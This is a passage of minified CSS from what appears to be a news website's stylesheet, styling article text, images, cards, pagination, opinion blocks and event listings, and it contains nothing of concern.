(max-width:767px){h1{font-size:22px;line-height:27px}} .article__content .pink {color: #758290}  @media (min-width:768px) and (max-width:991px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:320px) and (max-width:575px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}.article__content h1{font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){.article__content h1{font-size:22px;line-height:27px;margin:0 0 20px}}@media (min-width:576px) and (max-width:767px){.article__content h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.article__content h1{font-size:28px;line-height:36px}}.article__content h2{font-size:28px;line-height:34px;margin-bottom:15px}.article__content a:hover,.article__content p a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content a,.article__content a span,.article__content p a span{text-decoration:underline}.article__content a span:hover,.article__content p a span:hover{text-decoration:none}.article__content ol,.article__content ul{padding-left:20px;margin-top:10px;display:block}.article__content h3{font-size:24px;line-height:29px;margin-bottom:10px}.article__content h4{font-size:24px;line-height:29px;margin-bottom:20px}.article__content h5{font-size:22px;line-height:27px;margin-bottom:20px}.article__content h6{font-size:18px;line-height:22px;margin-bottom:20px}.article__content p{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:20px}.article__content p a{color:#ff5c00;font-size:inherit;line-height:inherit;font-weight:inherit;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content ol>li,.article__content ul>li{color:#2d3f56;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content a,.article__content ol>li,.article__content ul>li{font-weight:400;font-size:18px;line-height:25px}.article__content a{color:#ff5c00;font-style:normal;word-wrap:break-word}.article__content ol{margin-bottom:20px}.article__content ul{list-style-type:disc;margin-bottom:20px}.article__content ul>li::marker{color:#07bab6}.article__content iframe{display:block}@media (min-width:320px) and (max-width:575px){.article__content h2{font-size:22px;line-height:27px;margin-bottom:20px}.article__content a,.article__content p,.article__content p a{font-size:18px;line-height:25px}.article__content iframe{width:100%;height:auto;max-width:100%}}@media (min-width:576px) and (max-width:767px){.article__content iframe{width:100%;height:auto;max-width:100%}} .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}.article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-right:4px}.article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#07bab6;text-decoration:underline}.article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px 110px 30px 30px;margin-bottom:30px}.article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}.article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#5d7592;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content blockquote a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content .media__also-read{float:left;width:300px;min-height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}.article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:20px}.article__content .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}.article__content .media__also-read .card-item__head{margin-bottom:5px}.article__content .media__also-read .card-item__published,.article__content .media__also-read .view__number{font-size:14px;line-height:19px}.article__content .media__also-read .card-item__title{font-size:16px;line-height:20px}.article__content .media__video{width:100%;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}.article__content .media__photo_big{margin-top:10px;margin-bottom:30px}.article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto 10px}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}.article__content .media__photo_big .media__photo-text{text-align:center}}.article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px;max-width:520px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-link{height:auto}.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}.article__content .media__also-read .card-item__img,.article__content .media__photo_big .media__photo-img{width:100%;height:auto}.article__content .media__photo_big .media__photo-text{text-align:center}.article__content .media__photo_medium,.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset;max-width:inherit}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-link{height:auto}.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}.article__content .media__also-read .card-item__img,.article__content .media__photo_big .media__photo-img{width:100%;height:auto}.article__content .media__photo_big .media__photo-text{text-align:center}.article__content .media__photo_medium,.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset;max-width:inherit}} .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0 0 10px}.article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium,.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}.article__content .media__photo_medium .media__photo-text{text-align:center}}.article__content .media__photo_small{float:right;margin:0 0 30px 30px;max-width:300px}.article__content .media__photo_small .media__photo-img{width:300px;height:220px;margin-bottom:10px}.article__content .media__photo_small .media__photo-text{text-align:right}.article__content .media__photo-container{margin:0 auto}.article__content .media__photo-img{background-color:#d1dae4;border-radius:10px;overflow:hidden}.article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758290}.article__content-footer{margin-top:15px}.article__content-footer .article__source,.article__content-footer .article__tags{margin-bottom:20px}.article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758290}.article__content-footer .article__source a,.article__content-footer .article__tags .tag__wrap{font-weight:400;font-size:14px;line-height:19px;color:#758290}.article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758290;width:30px}.article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;margin-left:5px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}.article__content .media__photo_medium .media__photo-text{text-align:center}.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}.article__content .media__photo_small .media__photo-img{width:100%;height:auto}.article__content .media__photo_small .media__photo-text{text-align:center}.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article__content-footer .article__source span{margin-bottom:5px}.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}.article__content .media__photo_medium .media__photo-text{text-align:center}.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}.article__content .media__photo_small .media__photo-img{width:100%;height:auto}.article__content .media__photo_small .media__photo-text{text-align:center}.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_small .media__photo-text{text-align:center}.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}.article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758290}.article__content-footer .article__social{margin-bottom:30px}.article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2d3f56;margin-right:10px}.article__content-footer .soc__item{background-color:transparent;margin-right:10px}.article__content-footer .soc__item:last-child{margin-right:0}.article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}.article__content-footer .soc__link .icon__facebook,.article__content-footer .soc__link .icon__tele,.article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}.article__content-footer .soc__link:hover{background-color:#ff6700}.article__content-footer .soc__link:hover .icon__facebook,.article__content-footer .soc__link:hover .icon__tele,.article__content-footer .soc__link:hover .icon__tw{fill:#fff}.article__content-footer .article__comments img,.frik-dynamic img,.friks__list .frik img,.news-frik img{width:100%;height:auto}.article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:1199.98px){.d-none-xs{display:none!important}}.red{color:#ff5c00!important}.frik-inner,.friks,.friks-sidebar{margin-top:15px;margin-bottom:15px}.friks .frik,.friks-sidebar .friks-sidebar__item{padding-top:15px;padding-bottom:15px}.frik-dynamic{margin-bottom:20px}.friks-row{width:100%;max-width:100%;height:auto;text-align:center;margin-bottom:15px;margin-top:15px}.frik-inner,.frik-inner img,.friks-row img,.poster-frik,.poster-frik img{width:100%;max-width:100%;height:auto}.friks-sidebar .friks-sidebar__item img{width:100%;max-width:100%;height:auto}.friks__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.friks__list .frik{width:100%;margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:0}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__social .soc__media-mark{margin-bottom:11px}.article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}.xs-mb-20{margin-bottom:20px}.news-frik{margin-top:30px;margin-bottom:15px}.friks__list .frik,.poster-frik{margin-bottom:30px}.friks-row img{margin-top:5px;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.news-frik{margin-top:30px;margin-bottom:15px}.poster-frik{margin-bottom:30px}.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.friks__list .frik{width:48%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.friks__list .frik{width:48%;margin-bottom:30px}}.friks__list .frik img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.become-author__title,.brackets,.card-item__img-new,.card-item__title,.opinion .author__full-name{font-family:Roboto,sans-serif}.card-item__img:hover,.company__card-img:hover{opacity:.9}.company__card-title:hover,.opinion .opinion__content-title:hover{text-decoration:underline}.brackets{display:inline-block;font-style:normal;font-weight:400;font-size:inherit;line-height:inherit;color:inherit}.card__subinfo,.card__subinfo_photo::before{display:-webkit-box;display:-ms-flexbox;position:absolute}.brackets::before{content:"...";display:block}.card__subinfo{left:10px;top:10px;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:20px;background:rgba(23,37,54,.8)}.card__subinfo_photo::before{content:"";width:24px;height:24px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-photo-sl.svg);background-repeat:no-repeat}.card__subinfo_video::before{content:"";position:absolute;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-video-sl.svg);background-repeat:no-repeat}.card-item{display:block;margin:15px 0}.card-item_accent{background-color:#ffe1cc;border-radius:10px}.card-item_accent .card-item__img,.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.card-item__img{display:block;border-radius:10px;overflow:hidden;cursor:pointer;position:relative}.card-item__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:15px;top:15px;height:20px;background:#07bab6;border-radius:10px;font-weight:500;font-size:13px;line-height:13px;color:#fff}.card-item__body,.card-item__head{display:-webkit-box;display:-ms-flexbox}.become-author,.opinion{background-color:#eff1f3}.card-item .view__number,.card-item__published{color:#758290;font-size:16px;line-height:22px;font-weight:400}@media (min-width:320px) and (max-width:575px){.card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.card-item__img-new{top:10px;left:10px}}.card-item__body{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-item__head{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-bottom:5px}.card-item__published{margin-right:14px}.card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758290;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.card-item__title{display:block;font-weight:700;font-size:18px;line-height:22px;color:#172536;cursor:pointer}.card-item__title:hover:hover{text-decoration:underline}.page-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:320px) and (max-width:575px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page-footer .page-footer__more,.page-footer .pagination{-webkit-box-align:center;margin-top:15px;margin-bottom:15px}.page-footer .page-footer__more{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:16px;color:#2d3f56;line-height:22px;width:300px;height:46px;border:1px solid #07bab6;border-radius:23px}.page-footer .page-footer__more.active{font-size:0;border:none;background-color:#ff6700}.page-footer .page-footer__more .btn__more_loading,.page-footer .page-footer__more.active .icon__arrow{display:none}.page-footer .page-footer__more.active .btn__more_loading{display:block;fill:#fff}.page-footer .page-footer__more:focus,.page-footer .page-footer__more:hover{color:#fff;background-color:#ff6700;border:none}.page-footer .pagination__link_next:focus,.page-footer .pagination__link_next:hover,.page-footer .pagination__link_prev:focus,.page-footer .pagination__link_prev:hover{color:#ff6700}.page-footer .page-footer__more:focus .icon__arrow,.page-footer .page-footer__more:hover .icon__arrow{fill:#fff}.page-footer .page-footer__more .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.page-footer .pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto}.page-footer .pagination .button__pagination-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #07bab6;border-radius:23px;cursor:pointer;margin-right:15px}.page-footer .pagination .button__pagination-prev .icon__arrow{width:16px;height:16px;fill:#2d3f56;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-footer .pagination .button__pagination-prev:focus,.page-footer .pagination .button__pagination-prev:hover{border-color:#ff6700}.page-footer .pagination .button__pagination-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #07bab6;border-radius:23px;cursor:pointer}.page-footer .pagination .button__pagination-next:focus,.page-footer .pagination .button__pagination-next:hover,.page-footer .pagination__link:focus,.page-footer .pagination__link:hover{border-color:#ff6700}.page-footer .pagination .button__pagination-next .icon__arrow{width:16px;height:16px;fill:#2d3f56}.page-footer .pagination__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;padding:10px;min-width:46px;border:1px solid #d1dae4;border-radius:23px;font-weight:400;font-size:18px;line-height:25px;color:#172536;cursor:pointer;margin-right:15px}.company__card_top .company__card-info,.opinion .author__info{-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-box-orient:vertical}.page-footer .pagination__link_next,.page-footer .pagination__link_prev{width:15px;min-width:15px;height:25px;font-weight:400;font-size:18px;line-height:25px;color:#758290;border:none}.page-footer .pagination__link_active{color:#fff;background-color:#07bab6;border:none}.opinion{width:100%;min-height:490px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.page-footer .page-footer__more{width:100%}.page-footer .pagination,.page-footer .pagination .button__pagination-prev,.page-footer .pagination__link{margin-right:7px}.page-footer .pagination a:nth-child(2),.page-footer .pagination a:nth-last-child(2){display:none}.page-footer .pagination__link_next,.page-footer .pagination__link_prev{display:none;margin:0}.opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-footer .page-footer__more{width:100%}.page-footer .pagination,.page-footer .pagination .button__pagination-prev,.page-footer .pagination__link{margin-right:7px}.page-footer .pagination a:nth-child(2),.page-footer .pagination a:nth-last-child(2){display:none}.page-footer .pagination__link_more{display:none}.page-footer .pagination__link_next,.page-footer .pagination__link_prev{display:none;margin:0}.opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){.card-item__img-new{left:15px;top:15px}.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-footer .page-footer__more{width:100%}.page-footer .pagination .button__pagination-prev,.page-footer .pagination__link{margin-right:7px}.opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){.card-item__img-new{left:15px;top:15px}.opinion{min-height:452px}}.opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d1dae4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}.opinion .author::before{content:"";display:block;width:30px;height:30px;background-color:#d1dae4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}.opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px}.opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;width:100%;max-width:184px}.opinion .author__full-name{font-weight:700;font-size:14px;line-height:18px;color:#2d3f56;margin-bottom:3px}.opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758290}.opinion .opinion__content{width:100%;padding:30px 20px 20px}.opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:14px}.opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}.opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758290;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}.opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758290}.opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00;margin-bottom:10px}.opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2d3f56}.become-author{width:100%;border:2px solid #d1dae4;border-radius:15px;padding:20px;margin-top:15px;margin-bottom:15px}.become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-weight:600;font-size:24px;line-height:29px;color:#07bab6}.become-author__title .icon__author{width:36px;height:36px;margin-right:10px}.become-author__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}.company__card-price,.company__card-title{font-family:Roboto,sans-serif;font-weight:700}.become-author__link{color:#ff5c00}.company__card{width:300px;height:360px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.opinion .author__info{max-width:400px}.opinion .opinion__content-published,.opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}.opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.become-author__link{margin-top:10px;margin-bottom:10px;display:block}.company__card{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:100%;height:320px}}@media (min-width:768px) and (max-width:991px){.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:100%;height:407px}}@media (min-width:992px) and (max-width:1199px){.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:100%}}.company__card_top{background:#eff1f3}.company__card_top .company__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card_top .company__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#07bab6;border-radius:6px}.company__card_top .company__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.company__card_top .company__card-category{margin-bottom:5px}.company__card-img{position:relative;display:block;width:300px;height:220px;overflow:hidden;background-color:#fff;border:2px solid #eff1f3;border-radius:10px}.company__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/company-no-img.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.company__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.company__card-img{width:100%;height:179px}.event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.company__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.company__card-img{width:100%;height:210px}}.company__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.company__card-info{padding:8px 0 15px;min-height:141px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card-footer,.event__card-big .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal}@media (min-width:320px) and (max-width:575px){.company__card-info{min-height:auto}.company__card-price{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.company__card-info{min-height:157px}.event__card{margin-top:30px}}.company__card-title{display:block;font-size:16px;line-height:20px;color:#172536;margin-bottom:5px}.company__card-top{display:none}.company__card-price{font-style:normal;font-size:18px;line-height:22px;color:#ff5c00}.company__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758290;border:1px solid #d1dae4;border-radius:6px;margin-right:15px;margin-bottom:5px;padding:1px 15px 2px}.company__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;max-width:100%}.company__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.company__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.company__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758290}.company__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758290}.event__card-big{width:100%;height:auto}.event__card-big .event__card-img{display:block;width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.company__card-category{font-size:14px;line-height:19px}.event__card{margin-bottom:30px}.event__card-big{width:100%;height:auto;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-big{width:100%;height:auto;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-big{width:100%;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.company__card-info{min-height:150px}.event__card-big{width:100%;margin-bottom:30px}.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.card-item__img-new{left:15px;top:15px}.opinion{min-height:512px}.opinion .author{min-height:108px;padding-bottom:20px}.opinion .author__info{max-width:400px}.company__card{width:auto;height:353px}.company__card-img{width:100%;height:202px}.company__card-info{min-height:150px}.event__card-big{width:100%}.event__card-big .event__card-img{width:378px;height:553px}}.event__card-big .event__card-img img{width:100%}.event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}} .header .menu__form .form__close:hover .icon__close,.header__mail.active .header__mail-icon,.header__mail:hover .header__mail-icon,.header__search.active .header__search-icon,.header__search:hover .header__search-icon{fill:#ff6700}.header .menu__form .form__mail .floating-label,.header .menu__form .form__mail-email .floating-label,.header .menu__form .form__mail-msg .floating-label,.header .menu__form .form__search .floating-label{pointer-events:none;left:20px;top:14px;color:#758290;font-style:normal}#page-search .myfricktwoo__card-img:hover,.event__card-img:hover{opacity:.9}#page-search .myfricktwoo__card-title:hover,.event__card-title:hover{text-decoration:underline}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}.event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card-big .event__card-title{font-size:18px;line-height:22px}.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__card_top,.header .nav{display:-webkit-box;display:-ms-flexbox;display:flex}.event__card_top .event__card-img{width:190px;height:280px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}.event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-header,.header .hamburger{-webkit-box-orient:vertical;-webkit-box-direction:normal}.event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}.event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-title{font-size:18px;line-height:22px}.event__card_top .event__card-date{font-size:16px;line-height:22px}}.event__card-img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden}.event__card-img 